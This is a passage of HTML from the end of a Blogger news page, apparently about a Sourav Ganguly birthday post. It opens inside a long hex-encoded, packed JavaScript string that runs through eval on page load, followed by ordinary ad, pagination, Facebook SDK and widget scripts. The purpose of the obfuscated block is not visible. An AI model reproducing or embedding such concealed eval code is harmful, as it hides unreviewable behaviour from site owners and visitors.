x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7qS5ZoUROIy2N8o7FRRCaf9f_xHA:1769480861266';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html','2039107533257446266');
